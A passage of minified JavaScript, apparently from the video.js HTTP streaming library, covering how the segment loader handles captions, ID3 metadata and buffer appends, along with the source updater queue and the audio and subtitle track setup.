                            n ||
                            t.addRemoteTextTrack(
                              { kind: "captions", id: i, label: i },
                              !1
                            ).track;
                        }
                      })(a, s.vhs_.tech_, e),
                      Nc(i, n, a[e]),
                      (function(e) {
                        var i = e.inbandTextTracks,
                          t = e.captionArray,
                          n = e.timestampOffset;
                        if (t) {
                          var r = T.WebKitDataCue || T.VTTCue;
                          t.forEach(function(e) {
                            var t = e.stream;
                            i[t].addCue(
                              new r(e.startTime + n, e.endTime + n, e.text)
                            );
                          });
                        }
                      })({
                        captionArray: r,
                        inbandTextTracks: a,
                        timestampOffset: o
                      });
                  }),
                  this.transmuxer_ &&
                    this.transmuxer_.postMessage({
                      action: "clearParsedMp4Captions"
                    });
              } else
                this.metadataQueue_.caption.push(
                  this.handleCaptions_.bind(this, e, t)
                );
            else
              this.logger_(
                "SegmentLoader received no captions from a caption event"
              );
        }),
        (t.handleId3_ = function(e, t, i) {
          if (
            !this.checkForAbort_(e.requestId) &&
            !this.abortRequestEarly_(e.stats)
          )
            if (this.pendingSegment_.hasAppendedData_) {
              var n =
                null === this.sourceUpdater_.videoTimestampOffset()
                  ? this.sourceUpdater_.audioTimestampOffset()
                  : this.sourceUpdater_.videoTimestampOffset();
              !(function(e, t, i) {
                e.metadataTrack_ ||
                  ((e.metadataTrack_ = i.addRemoteTextTrack(
                    { kind: "metadata", label: "Timed Metadata" },
                    !1
                  ).track),
                  (e.metadataTrack_.inBandMetadataTrackDispatchType = t));
              })(this.inbandTextTracks_, i, this.vhs_.tech_),
                Rc({
                  inbandTextTracks: this.inbandTextTracks_,
                  metadataArray: t,
                  timestampOffset: n,
                  videoDuration: this.duration_()
                });
            } else
              this.metadataQueue_.id3.push(this.handleId3_.bind(this, e, t, i));
        }),
        (t.processMetadataQueue_ = function() {
          this.metadataQueue_.id3.forEach(function(e) {
            return e();
          }),
            this.metadataQueue_.caption.forEach(function(e) {
              return e();
            }),
            (this.metadataQueue_.id3 = []),
            (this.metadataQueue_.caption = []);
        }),
        (t.processCallQueue_ = function() {
          var e = this.callQueue_;
          (this.callQueue_ = []),
            e.forEach(function(e) {
              return e();
            });
        }),
        (t.processLoadQueue_ = function() {
          var e = this.loadQueue_;
          (this.loadQueue_ = []),
            e.forEach(function(e) {
              return e();
            });
        }),
        (t.hasEnoughInfoToLoad_ = function() {
          if ("audio" !== this.loaderType_) return !0;
          var e = this.pendingSegment_;
          return (
            !!e &&
            (!this.currentMediaInfo_ ||
              !jc({
                timelineChangeController: this.timelineChangeController_,
                currentTimeline: this.currentTimeline_,
                segmentTimeline: e.timeline,
                loaderType: this.loaderType_,
                audioDisabled: this.audioDisabled_
              }))
          );
        }),
        (t.hasEnoughInfoToAppend_ = function() {
          if (!this.sourceUpdater_.ready()) return !1;
          var e = this.pendingSegment_;
          if (!e || !e.trackInfo) return !1;
          if (!this.handlePartialData_) {
            var t = this.currentMediaInfo_,
              i = t.hasAudio,
              n = t.hasVideo,
              r = t.isMuxed;
            if (n && !e.videoTimingInfo) return !1;
            if (i && !this.audioDisabled_ && !r && !e.audioTimingInfo)
              return !1;
          }
          return !jc({
            timelineChangeController: this.timelineChangeController_,
            currentTimeline: this.currentTimeline_,
            segmentTimeline: e.timeline,
            loaderType: this.loaderType_,
            audioDisabled: this.audioDisabled_
          });
        }),
        (t.handleData_ = function(e, t) {
          if (
            !this.checkForAbort_(e.requestId) &&
            !this.abortRequestEarly_(e.stats)
          )
            if (!this.callQueue_.length && this.hasEnoughInfoToAppend_()) {
              var i = this.pendingSegment_;
              if (
                (this.setTimeMapping_(i.timeline),
                this.updateMediaSecondsLoaded_(i.segment),
                "closed" !== this.mediaSource_.readyState)
              ) {
                if (
                  (e.map &&
                    ((e.map = this.initSegmentForMap(e.map, !0)),
                    (i.segment.map = e.map)),
                  e.key && this.segmentKey(e.key, !0),
                  (i.isFmp4 = e.isFmp4),
                  (i.timingInfo = i.timingInfo || {}),
                  i.isFmp4)
                )
                  this.trigger("fmp4"),
                    (i.timingInfo.start = i[Fc(t.type)].start);
                else {
                  var n,
                    r =
                      "main" === this.loaderType_ &&
                      this.currentMediaInfo_.hasVideo;
                  r &&
                    (n = this.handlePartialData_
                      ? t.videoFramePtsTime
                      : i.videoTimingInfo.start),
                    (i.timingInfo.start = this.trueSegmentStart_({
                      currentStart: i.timingInfo.start,
                      playlist: i.playlist,
                      mediaIndex: i.mediaIndex,
                      currentVideoTimestampOffset: this.sourceUpdater_.videoTimestampOffset(),
                      useVideoTimingInfo: r,
                      firstVideoFrameTimeForData: n,
                      videoTimingInfo: i.videoTimingInfo,
                      audioTimingInfo: i.audioTimingInfo
                    }));
                }
                this.updateAppendInitSegmentStatus(i, t.type),
                  this.updateSourceBufferTimestampOffset_(i),
                  (i.hasAppendedData_ = !0),
                  this.processMetadataQueue_(),
                  this.appendData_(i, t);
              }
            } else this.callQueue_.push(this.handleData_.bind(this, e, t));
        }),
        (t.updateAppendInitSegmentStatus = function(e, t) {
          "main" !== this.loaderType_ ||
            "number" != typeof e.timestampOffset ||
            e.changedTimestampOffset ||
            (this.appendInitSegment_ = { audio: !0, video: !0 }),
            this.playlistOfLastInitSegment_[t] !== e.playlist &&
              (this.appendInitSegment_[t] = !0);
        }),
        (t.getInitSegmentAndUpdateState_ = function(e) {
          var t = e.type,
            i = e.initSegment,
            n = e.map,
            r = e.playlist;
          if (n) {
            var a = gl(n);
            if (this.activeInitSegmentId_ === a) return null;
            (i = this.initSegmentForMap(n, !0).bytes),
              (this.activeInitSegmentId_ = a);
          }
          return i && this.appendInitSegment_[t]
            ? ((this.playlistOfLastInitSegment_[t] = r),
              (this.appendInitSegment_[t] = !!n),
              (this.activeInitSegmentId_ = null),
              i)
            : null;
        }),
        (t.appendToSourceBuffer_ = function(e) {
          var t = this,
            i = e.segmentInfo,
            n = e.type,
            r = e.initSegment,
            a = e.data,
            s = [a],
            o = a.byteLength;
          r && (s.unshift(r), (o += r.byteLength));
          var u = (function(e) {
            var t,
              i = 0;
            return (
              e.bytes &&
                ((t = new Uint8Array(e.bytes)),
                e.segments.forEach(function(e) {
                  t.set(e, i), (i += e.byteLength);
                })),
              t
            );
          })({ bytes: o, segments: s });
          this.sourceUpdater_.appendBuffer(
            { segmentInfo: i, type: n, bytes: u },
            function(e) {
              e &&
                (t.error(
                  n +
                    " append of " +
                    u.length +
                    "b failed for segment #" +
                    i.mediaIndex +
                    " in playlist " +
                    i.playlist.id
                ),
                t.trigger("appenderror"));
            }
          );
        }),
        (t.handleVideoSegmentTimingInfo_ = function(e, t) {
          if (this.pendingSegment_ && e === this.pendingSegment_.requestId) {
            var i = this.pendingSegment_.segment;
            i.videoTimingInfo || (i.videoTimingInfo = {}),
              (i.videoTimingInfo.transmuxerPrependedSeconds =
                t.prependedContentDuration || 0),
              (i.videoTimingInfo.transmuxedPresentationStart =
                t.start.presentation),
              (i.videoTimingInfo.transmuxedPresentationEnd =
                t.end.presentation),
              (i.videoTimingInfo.baseMediaDecodeTime = t.baseMediaDecodeTime);
          }
        }),
        (t.appendData_ = function(e, t) {
          var i = t.type,
            n = t.data;
          if (n && n.byteLength && ("audio" !== i || !this.audioDisabled_)) {
            var r = this.getInitSegmentAndUpdateState_({
              type: i,
              initSegment: t.initSegment,
              playlist: e.playlist,
              map: e.isFmp4 ? e.segment.map : null
            });
            this.appendToSourceBuffer_({
              segmentInfo: e,
              type: i,
              initSegment: r,
              data: n
            });
          }
        }),
        (t.loadSegment_ = function(i) {
          var n = this;
          (this.state = "WAITING"),
            (this.pendingSegment_ = i),
            this.trimBackBuffer_(i),
            "number" == typeof i.timestampOffset &&
              this.transmuxer_ &&
              this.transmuxer_.postMessage({ action: "clearAllMp4Captions" }),
            this.hasEnoughInfoToLoad_()
              ? this.updateTransmuxerAndRequestSegment_(i)
              : this.loadQueue_.push(function() {
                  var e = n.buffered_();
                  "number" == typeof i.timestampOffset &&
                    (i.timestampOffset = Bc({
                      segmentTimeline: i.timeline,
                      currentTimeline: n.currentTimeline_,
                      startOfSegment: i.startOfSegment,
                      buffered: e,
                      overrideCheck: !0
                    })),
                    delete i.audioAppendStart;
                  var t = n.sourceUpdater_.audioBuffered();
                  t.length &&
                    (i.audioAppendStart =
                      t.end(t.length - 1) -
                      n.sourceUpdater_.audioTimestampOffset()),
                    n.updateTransmuxerAndRequestSegment_(i);
                });
        }),
        (t.updateTransmuxerAndRequestSegment_ = function(e) {
          this.shouldUpdateTransmuxerTimestampOffset_(e.timestampOffset) &&
            ((this.gopBuffer_.length = 0),
            (e.gopsToAlignWith = []),
            (this.timeMapping_ = 0),
            this.transmuxer_.postMessage({ action: "reset" }),
            this.transmuxer_.postMessage({
              action: "setTimestampOffset",
              timestampOffset: e.timestampOffset
            }));
          var t = this.createSimplifiedSegmentObj_(e);
          e.abortRequests = Fl({
            xhr: this.vhs_.xhr,
            xhrOptions: this.xhrOptions_,
            decryptionWorker: this.decrypter_,
            segment: t,
            handlePartialData: this.handlePartialData_,
            abortFn: this.handleAbort_.bind(this),
            progressFn: this.handleProgress_.bind(this),
            trackInfoFn: this.handleTrackInfo_.bind(this),
            timingInfoFn: this.handleTimingInfo_.bind(this),
            videoSegmentTimingInfoFn: this.handleVideoSegmentTimingInfo_.bind(
              this,
              e.requestId
            ),
            captionsFn: this.handleCaptions_.bind(this),
            id3Fn: this.handleId3_.bind(this),
            dataFn: this.handleData_.bind(this),
            doneFn: this.segmentRequestFinished_.bind(this)
          });
        }),
        (t.trimBackBuffer_ = function(e) {
          var t = (function(e, t, i) {
            var n = t - uc.BACK_BUFFER_LENGTH;
            e.length && (n = Math.max(n, e.start(0)));
            var r = t - i;
            return Math.min(r, n);
          })(
            this.seekable_(),
            this.currentTime_(),
            this.playlist_.targetDuration || 10
          );
          0 < t && this.remove(0, t);
        }),
        (t.createSimplifiedSegmentObj_ = function(e) {
          var t = e.segment,
            i = {
              resolvedUri: t.resolvedUri,
              byterange: t.byterange,
              requestId: e.requestId,
              transmuxer: e.transmuxer,
              audioAppendStart: e.audioAppendStart,
              gopsToAlignWith: e.gopsToAlignWith
            },
            n = e.playlist.segments[e.mediaIndex];
          if (
            (n &&
              n.end &&
              n.timeline === t.timeline &&
              (i.baseStartTime = n.end + e.timestampOffset),
            t.key)
          ) {
            var r =
              t.key.iv ||
              new Uint32Array([
                0,
                0,
                0,
                e.mediaIndex + e.playlist.mediaSequence
              ]);
            (i.key = this.segmentKey(t.key)), (i.key.iv = r);
          }
          return t.map && (i.map = this.initSegmentForMap(t.map)), i;
        }),
        (t.saveTransferStats_ = function(e) {
          (this.mediaRequests += 1),
            e &&
              ((this.mediaBytesTransferred += e.bytesReceived),
              (this.mediaTransferDuration += e.roundTripTime));
        }),
        (t.saveBandwidthRelatedStats_ = function(e) {
          (this.bandwidth = e.bandwidth),
            (this.roundTrip = e.roundTripTime),
            (this.pendingSegment_.byteLength = e.bytesReceived);
        }),
        (t.handleTimeout_ = function() {
          (this.mediaRequestsTimedout += 1),
            (this.bandwidth = 1),
            (this.roundTrip = NaN),
            this.trigger("bandwidthupdate");
        }),
        (t.segmentRequestFinished_ = function(e, t, i) {
          if (this.callQueue_.length)
            this.callQueue_.push(
              this.segmentRequestFinished_.bind(this, e, t, i)
            );
          else if (
            (this.saveTransferStats_(t.stats),
            this.pendingSegment_ &&
              t.requestId === this.pendingSegment_.requestId)
          ) {
            if (e) {
              if (
                ((this.pendingSegment_ = null),
                (this.state = "READY"),
                e.code === gc)
              )
                return;
              return (
                this.pause(),
                e.code === mc
                  ? void this.handleTimeout_()
                  : ((this.mediaRequestsErrored += 1),
                    this.error(e),
                    void this.trigger("error"))
              );
            }
            this.saveBandwidthRelatedStats_(t.stats);
            var n = this.pendingSegment_;
            (n.endOfAllRequests = t.endOfAllRequests),
              i.gopInfo &&
                (this.gopBuffer_ = (function(e, t, i) {
                  if (!t.length) return e;
                  if (i) return t.slice();
                  for (
                    var n = t[0].pts, r = 0;
                    r < e.length && !(e[r].pts >= n);
                    r++
                  );
                  return e.slice(0, r).concat(t);
                })(this.gopBuffer_, i.gopInfo, this.safeAppend_)),
              (this.state = "APPENDING");
            var r = this.isEndOfStream_(n.mediaIndex, n.playlist),
              a = null !== this.mediaIndex,
              s = n.timeline !== this.currentTimeline_ && 0 < n.timeline;
            !n.isFmp4 && (r || (a && s)) && pc(this.transmuxer_),
              this.trigger("appending"),
              this.waitForAppendsToComplete_(n);
          }
        }),
        (t.setTimeMapping_ = function(e) {
          var t = this.syncController_.mappingForTimeline(e);
          null !== t && (this.timeMapping_ = t);
        }),
        (t.updateMediaSecondsLoaded_ = function(e) {
          "number" == typeof e.start && "number" == typeof e.end
            ? (this.mediaSecondsLoaded += e.end - e.start)
            : (this.mediaSecondsLoaded += e.duration);
        }),
        (t.shouldUpdateTransmuxerTimestampOffset_ = function(e) {
          return (
            null !== e &&
            (("main" === this.loaderType_ &&
              e !== this.sourceUpdater_.videoTimestampOffset()) ||
              (!this.audioDisabled_ &&
                e !== this.sourceUpdater_.audioTimestampOffset()))
          );
        }),
        (t.trueSegmentStart_ = function(e) {
          var t = e.currentStart,
            i = e.playlist,
            n = e.mediaIndex,
            r = e.firstVideoFrameTimeForData,
            a = e.currentVideoTimestampOffset,
            s = e.useVideoTimingInfo,
            o = e.videoTimingInfo,
            u = e.audioTimingInfo;
          if ("undefined" != typeof t) return t;
          if (!s) return u.start;
          var l = i.segments[n - 1];
          return 0 !== n &&
            l &&
            "undefined" != typeof l.start &&
            l.end === r + a
            ? o.start
            : r;
        }),
        (t.waitForAppendsToComplete_ = function(e) {
          if (!this.currentMediaInfo_)
            return (
              this.error({
                message:
                  "No starting media returned, likely due to an unsupported media format.",
                blacklistDuration: 1 / 0
              }),
              void this.trigger("error")
            );
          var t = this.currentMediaInfo_,
            i = t.hasAudio,
            n = t.hasVideo,
            r = t.isMuxed,
            a = "main" === this.loaderType_ && n,
            s = !this.audioDisabled_ && i && !r;
          if (((e.waitingOnAppends = 0), !e.hasAppendedData_))
            return (
              e.timingInfo ||
                "number" != typeof e.timestampOffset ||
                (this.isPendingTimestampOffset_ = !0),
              (e.timingInfo = { start: 0 }),
              e.waitingOnAppends++,
              this.isPendingTimestampOffset_ ||
                (this.updateSourceBufferTimestampOffset_(e),
                this.processMetadataQueue_()),
              void this.checkAppendsDone_(e)
            );
          a && e.waitingOnAppends++,
            s && e.waitingOnAppends++,
            a &&
              this.sourceUpdater_.videoQueueCallback(
                this.checkAppendsDone_.bind(this, e)
              ),
            s &&
              this.sourceUpdater_.audioQueueCallback(
                this.checkAppendsDone_.bind(this, e)
              );
        }),
        (t.checkAppendsDone_ = function(e) {
          this.checkForAbort_(e.requestId) ||
            (e.waitingOnAppends--,
            0 === e.waitingOnAppends && this.handleAppendsDone_());
        }),
        (t.checkForIllegalMediaSwitch = function(e) {
          var t = (function(e, t, i) {
            return "main" === e && t && i
              ? i.hasAudio || i.hasVideo
                ? t.hasVideo && !i.hasVideo
                  ? "Only audio found in segment when we expected video. We can't switch to audio only from a stream that had video. To get rid of this message, please add codec information to the manifest."
                  : !t.hasVideo && i.hasVideo
                  ? "Video found in segment when we expected only audio. We can't switch to a stream with video from an audio only stream. To get rid of this message, please add codec information to the manifest."
                  : null
                : "Neither audio nor video found in segment."
              : null;
          })(this.loaderType_, this.currentMediaInfo_, e);
          return (
            !!t &&
            (this.error({ message: t, blacklistDuration: 1 / 0 }),
            this.trigger("error"),
            !0)
          );
        }),
        (t.updateSourceBufferTimestampOffset_ = function(e) {
          if (
            null !== e.timestampOffset &&
            "number" == typeof e.timingInfo.start &&
            !e.changedTimestampOffset &&
            "main" === this.loaderType_
          ) {
            var t = !1;
            (e.timestampOffset -= e.timingInfo.start),
              (e.changedTimestampOffset = !0),
              e.timestampOffset !==
                this.sourceUpdater_.videoTimestampOffset() &&
                (this.sourceUpdater_.videoTimestampOffset(e.timestampOffset),
                (t = !0)),
              e.timestampOffset !==
                this.sourceUpdater_.audioTimestampOffset() &&
                (this.sourceUpdater_.audioTimestampOffset(e.timestampOffset),
                (t = !0)),
              t && this.trigger("timestampoffset");
          }
        }),
        (t.updateTimingInfoEnd_ = function(e) {
          e.timingInfo = e.timingInfo || {};
          var t =
            "main" === this.loaderType_ &&
            this.currentMediaInfo_.hasVideo &&
            e.videoTimingInfo
              ? e.videoTimingInfo
              : e.audioTimingInfo;
          t &&
            (e.timingInfo.end =
              "number" == typeof t.end ? t.end : t.start + e.duration);
        }),
        (t.handleAppendsDone_ = function() {
          if (
            (this.pendingSegment_ && this.trigger("appendsdone"),
            !this.pendingSegment_)
          )
            return (
              (this.state = "READY"),
              void (this.paused() || this.monitorBuffer_())
            );
          var e = this.pendingSegment_;
          if (
            (this.updateTimingInfoEnd_(e),
            this.shouldSaveSegmentTimingInfo_ &&
              this.syncController_.saveSegmentTimingInfo({
                segmentInfo: e,
                shouldSaveTimelineMapping: "main" === this.loaderType_
              }),
            this.logger_(
              (function(e) {
                var t = e.segment,
                  i = t.start,
                  n = t.end,
                  r = e.playlist,
                  a = r.mediaSequence,
                  s = r.id,
                  o = r.segments,
                  u = void 0 === o ? [] : o,
                  l = e.mediaIndex,
                  c = e.timeline;
                return [
                  "appending [" +
                    l +
                    "] of [" +
                    a +
                    ", " +
                    (a + u.length) +
                    "] from playlist [" +
                    s +
                    "]",
                  "[" + i + " => " + n + "] in timeline [" + c + "]"
                ].join(" ");
              })(e)
            ),
            this.recordThroughput_(e),
            (this.pendingSegment_ = null),
            (this.state = "READY"),
            e.isSyncRequest)
          )
            this.trigger("syncinfoupdate");
          else {
            this.addSegmentMetadataCue_(e),
              (this.fetchAtBuffer_ = !0),
              this.currentTimeline_ !== e.timeline &&
                (this.timelineChangeController_.lastTimelineChange({
                  type: this.loaderType_,
                  from: this.currentTimeline_,
                  to: e.timeline
                }),
                "main" !== this.loaderType_ ||
                  this.audioDisabled_ ||
                  this.timelineChangeController_.lastTimelineChange({
                    type: "audio",
                    from: this.currentTimeline_,
                    to: e.timeline
                  })),
              (this.currentTimeline_ = e.timeline),
              this.trigger("syncinfoupdate");
            var t = e.segment;
            if (
              t.end &&
              this.currentTime_() - t.end > 3 * e.playlist.targetDuration
            )
              this.resetEverything();
            else
              null !== this.mediaIndex && this.trigger("bandwidthupdate"),
                this.trigger("progress"),
                (this.mediaIndex = e.mediaIndex),
                this.isEndOfStream_(e.mediaIndex, e.playlist) &&
                  this.endOfStream(),
                this.trigger("appended"),
                this.paused() || this.monitorBuffer_();
          }
        }),
        (t.recordThroughput_ = function(e) {
          var t = this.throughput.rate,
            i = Date.now() - e.endOfAllRequests + 1,
            n = Math.floor((e.byteLength / i) * 8 * 1e3);
          this.throughput.rate += (n - t) / ++this.throughput.count;
        }),
        (t.addSegmentMetadataCue_ = function(e) {
          if (this.segmentMetadataTrack_) {
            var t = e.segment,
              i = t.start,
              n = t.end;
            if (Uc(i) && Uc(n)) {
              Nc(i, n, this.segmentMetadataTrack_);
              var r = T.WebKitDataCue || T.VTTCue,
                a = {
                  custom: t.custom,
                  dateTimeObject: t.dateTimeObject,
                  dateTimeString: t.dateTimeString,
                  bandwidth: e.playlist.attributes.BANDWIDTH,
                  resolution: e.playlist.attributes.RESOLUTION,
                  codecs: e.playlist.attributes.CODECS,
                  byteLength: e.byteLength,
                  uri: e.uri,
                  timeline: e.timeline,
                  playlist: e.playlist.id,
                  start: i,
                  end: n
                },
                s = new r(i, n, JSON.stringify(a));
              (s.value = a), this.segmentMetadataTrack_.addCue(s);
            }
          }
        }),
        e
      );
    })(da.EventTarget);
  function Wc() {}
  function zc(e) {
    return "string" != typeof e
      ? e
      : e.replace(/./, function(e) {
          return e.toUpperCase();
        });
  }
  function Gc(e, t) {
    var i = t[e + "Buffer"];
    return (i && i.updating) || t.queuePending[e];
  }
  function Xc(e, t) {
    if (0 !== t.queue.length) {
      var i = 0,
        n = t.queue[i];
      if ("mediaSource" !== n.type) {
        if (
          "mediaSource" !== e &&
          t.started_ &&
          "closed" !== t.mediaSource.readyState &&
          !Gc(e, t)
        ) {
          if (n.type !== e) {
            if (
              null ===
              (i = (function(e, t) {
                for (var i = 0; i < t.length; i++) {
                  var n = t[i];
                  if ("mediaSource" === n.type) return null;
                  if (n.type === e) return i;
                }
                return null;
              })(e, t.queue))
            )
              return;
            n = t.queue[i];
          }
          t.queue.splice(i, 1),
            n.action(e, t),
            n.doneFn ? (t.queuePending[e] = n) : Xc(e, t);
        }
      } else
        t.updating() ||
          "closed" === t.mediaSource.readyState ||
          (t.queue.shift(),
          n.action(t),
          n.doneFn && n.doneFn(),
          Xc("audio", t),
          Xc("video", t));
    }
  }
  function Kc(e, t) {
    var i = t[e + "Buffer"],
      n = zc(e);
    i &&
      (i.removeEventListener("updateend", t["on" + n + "UpdateEnd_"]),
      i.removeEventListener("error", t["on" + n + "Error_"]),
      (t.codecs[e] = null),
      (t[e + "Buffer"] = null));
  }
  function Yc(e, t) {
    return e && t && -1 !== Array.prototype.indexOf.call(e.sourceBuffers, t);
  }
  function $c(e) {
    var t = e.type,
      i = e.sourceUpdater,
      n = e.action,
      r = e.doneFn,
      a = e.name;
    i.queue.push({ type: t, action: n, doneFn: r, name: a }), Xc(t, i);
  }
  function Qc(i, n) {
    return function(e) {
      if (n.queuePending[i]) {
        var t = n.queuePending[i].doneFn;
        (n.queuePending[i] = null), t && t(n[i + "Error_"]);
      }
      Xc(i, n);
    };
  }
  function Jc(e) {
    return decodeURIComponent(escape(String.fromCharCode.apply(null, e)));
  }
  function Zc(e, t) {
    for (var i = e.cues, n = 0; n < i.length; n++) {
      var r = i[n];
      if (t >= r.adStartTime && t <= r.adEndTime) return r;
    }
    return null;
  }
  function ed(e, t) {
    e.abort(),
      e.pause(),
      t &&
        t.activePlaylistLoader &&
        (t.activePlaylistLoader.pause(), (t.activePlaylistLoader = null));
  }
  function td(e, t) {
    (t.activePlaylistLoader = e).load();
  }
  function id(t) {
    ["AUDIO", "SUBTITLES", "CLOSED-CAPTIONS"].forEach(function(e) {
      wd[e](e, t);
    });
    var i = t.mediaTypes,
      e = t.masterPlaylistLoader,
      n = t.tech,
      r = t.vhs;
    ["AUDIO", "SUBTITLES"].forEach(function(e) {
      (i[e].activeGroup = (function(a, s) {
        return function(t) {
          var e = s.masterPlaylistLoader,
            i = s.mediaTypes[a].groups,
            n = e.media();
          if (!n) return null;
          var r = null;
          return (
            n.attributes[a] && (r = i[n.attributes[a]]),
            (r = r || i.main),
            "undefined" == typeof t
              ? r
              : null === t
              ? null
              : r.filter(function(e) {
                  return e.id === t.id;
                })[0] || null
          );
        };
      })(e, t)),
        (i[e].activeTrack = Id[e](e, t)),
        (i[e].onGroupChanged = (function(o, u) {
          return function() {
            var e = u.segmentLoaders,
              t = e[o],
              i = e.main,
              n = u.mediaTypes[o],
              r = n.activeTrack(),
              a = n.activeGroup(r),
              s = n.activePlaylistLoader;
            ed(t, n),
              a &&
                (a.playlistLoader
                  ? (t.resyncLoader(), td(a.playlistLoader, n))
                  : s && i.resetEverything());
          };
        })(e, t)),
        (i[e].onGroupChanging = (function(t, i) {
          return function() {
            var e = i.segmentLoaders[t];
            e.abort(), e.pause();
          };
        })(e, t)),
        (i[e].onTrackChanged = (function(o, u) {
          return function() {
            var e = u.segmentLoaders,
              t = e[o],
              i = e.main,
              n = u.mediaTypes[o],
              r = n.activeTrack(),
              a = n.activeGroup(r),
              s = n.activePlaylistLoader;
            if ((ed(t, n), a)) {
              if ("AUDIO" === o) {
                if (!a.playlistLoader)
                  return i.setAudio(!0), void i.resetEverything();
                t.setAudio(!0), i.setAudio(!1);
              }
              s !== a.playlistLoader &&
                (t.track && t.track(r), t.resetEverything()),
                td(a.playlistLoader, n);
            }
          };
        })(e, t));
    });
    var a = i.AUDIO.activeGroup();
    if (a) {
      var s = (
        a.filter(function(e) {
          return e.default;
        })[0] || a[0]
      ).id;
      (i.AUDIO.tracks[s].enabled = !0), i.AUDIO.onTrackChanged();
    }
    function o() {
      i.AUDIO.onTrackChanged(),
        n.trigger({ type: "usage", name: "vhs-audio-change" }),
        n.trigger({ type: "usage", name: "hls-audio-change" });
    }
    for (var u in (e.on("mediachange", function() {
      ["AUDIO", "SUBTITLES"].forEach(function(e) {
        return i[e].onGroupChanged();
      });
    }),
    e.on("mediachanging", function() {
      ["AUDIO", "SUBTITLES"].forEach(function(e) {
        return i[e].onGroupChanging();
      });
    }),
    n.audioTracks().addEventListener("change", o),
    n.remoteTextTracks().addEventListener("change", i.SUBTITLES.onTrackChanged),
    r.on("dispose", function() {
      n.audioTracks().removeEventListener("change", o),
        n
          .remoteTextTracks()
          .removeEventListener("change", i.SUBTITLES.onTrackChanged);
    }),
    n.clearTracks("audio"),
    i.AUDIO.tracks))
      n.audioTracks().addTrack(i.AUDIO.tracks[u]);
  }
  function nd(e, t, i) {
    var n = e.masterPlaylistController_,
      r = n[
        (e.options_.smoothQualityChange ? "smooth" : "fast") + "QualityChange_"
      ].bind(n);
    if (t.attributes.RESOLUTION) {
      var a = t.attributes.RESOLUTION;
      (this.width = a.width), (this.height = a.height);
    }
    (this.bandwidth = t.attributes.BANDWIDTH),
      (this.codecs = xc(n.master(), t)),
      (this.playlist = t),
      (this.id = i),
      (this.enabled = (function(r, a, s) {
        return function(e) {
          var t = r.master.playlists[a],
            i = sl(t),
            n = ol(t);
          return "undefined" == typeof e
            ? n
            : (e ? delete t.disabled : (t.disabled = !0),
              e === n ||
                i ||
                (s(),
                e
                  ? r.trigger("renditionenabled")
                  : r.trigger("renditiondisabled")),
              e);
        };
      })(e.playlists, t.id, r));
  }
  function rd(e) {
    !(function t(i, e) {
      var n = 0,
        r = 0,
        a = da.mergeOptions(Od, e);
      i.ready(function() {
        i.trigger({ type: "usage", name: "vhs-error-reload-initialized" }),
          i.trigger({ type: "usage", name: "hls-error-reload-initialized" });
      });
      function s() {
        r && i.currentTime(r);
      }
      function o(e) {
        null != e &&
          ((r = (i.duration() !== 1 / 0 && i.currentTime()) || 0),
          i.one("loadedmetadata", s),
          i.src(e),
          i.trigger({ type: "usage", name: "vhs-error-reload" }),
          i.trigger({ type: "usage", name: "hls-error-reload" }),
          i.play());
      }
      function u() {
        return Date.now() - n < 1e3 * a.errorInterval
          ? (i.trigger({ type: "usage", name: "vhs-error-reload-canceled" }),
            void i.trigger({
              type: "usage",
              name: "hls-error-reload-canceled"
            }))
          : a.getSource && "function" == typeof a.getSource
          ? ((n = Date.now()), a.getSource.call(i, o))
          : void da.log.error(
              "ERROR: reloadSourceOnError - The option getSource must be a function!"
            );
      }
      function l() {
        i.off("loadedmetadata", s), i.off("error", u), i.off("dispose", l);
      }
      i.on("error", u),
        i.on("dispose", l),
        (i.reloadSourceOnError = function(e) {
          l(), t(i, e);
        });
    })(this, e);
  }
  var ad,
    sd = ["video", "audio"],
    od = function(n, r) {
      return function(e, t) {
        var i = t[e + "Buffer"];
        Yc(t.mediaSource, i) &&
          (t.logger_(
            "Appending segment " +
              r.mediaIndex +
              "'s " +
              n.length +
              " bytes to " +
              e +
              "Buffer"
          ),
          i.appendBuffer(n));
      };
    },
    ud = function(n, r) {
      return function(e, t) {
        var i = t[e + "Buffer"];
        Yc(t.mediaSource, i) &&
          (t.logger_("Removing " + n + " to " + r + " from " + e + "Buffer"),
          i.remove(n, r));
      };
    },
    ld = function(n) {
      return function(e, t) {
        var i = t[e + "Buffer"];
        Yc(t.mediaSource, i) &&
          (t.logger_("Setting " + e + "timestampOffset to " + n),
          (i.timestampOffset = n));
      };
    },
    cd = function(i) {
      return function(e, t) {
        i();
      };
    },
    dd = function(t) {
      return function(e) {
        if ("open" === e.mediaSource.readyState) {
          e.logger_("Calling mediaSource endOfStream(" + (t || "") + ")");
          try {
            e.mediaSource.endOfStream(t);
          } catch (e) {
            da.log.warn("Failed to call media source endOfStream", e);
          }
        }
      };
    },
    hd = function(t) {
      return function(e) {
        e.logger_("Setting mediaSource duration to " + t);
        try {
          e.mediaSource.duration = t;
        } catch (e) {
          da.log.warn("Failed to set media source duration", e);
        }
      };
    },
    pd = function() {
      return function(t, e) {
        if ("open" === e.mediaSource.readyState) {
          var i = e[t + "Buffer"];
          if (Yc(e.mediaSource, i)) {
            e.logger_("calling abort on " + t + "Buffer");
            try {
              i.abort();
            } catch (e) {
              da.log.warn("Failed to abort on " + t + "Buffer", e);
            }
          }
        }
      };
    },
    fd = function(r, a) {
      return function(e) {
        var t = zc(r),
          i = Wl(a);
        e.logger_("Adding " + r + "Buffer with codec " + a + " to mediaSource");
        var n = e.mediaSource.addSourceBuffer(i);
        n.addEventListener("updateend", e["on" + t + "UpdateEnd_"]),
          n.addEventListener("error", e["on" + t + "Error_"]),
          (e.codecs[r] = a),
          (e[r + "Buffer"] = n);
      };
    },
    md = function(i) {
      return function(e) {
        var t = e[i + "Buffer"];
        if ((Kc(i, e), Yc(e.mediaSource, t))) {
          e.logger_(
            "Removing " +
              i +
              "Buffer with codec " +
              e.codecs[i] +
              " from mediaSource"
          );
          try {
            e.mediaSource.removeSourceBuffer(t);
          } catch (e) {
            da.log.warn("Failed to removeSourceBuffer " + i + "Buffer", e);
          }
        }
      };
    },
    gd = function(r) {
      return function(e, t) {
        var i = t[e + "Buffer"],
          n = Wl(r);
        Yc(t.mediaSource, i) &&
          t.codecs[e] !== r &&
          (t.logger_(
            "changing " + e + "Buffer codec from " + t.codecs[e] + " to " + r
          ),
          i.changeType(n),
          (t.codecs[e] = r));
      };
    },
    vd = (function(i) {
      function e(e) {
        var t;
        return (
          ((t = i.call(this) || this).mediaSource = e),
          (t.sourceopenListener_ = function() {
            return Xc("mediaSource", Ve(t));
          }),
          t.mediaSource.addEventListener("sourceopen", t.sourceopenListener_),
          (t.logger_ = Pc("SourceUpdater")),
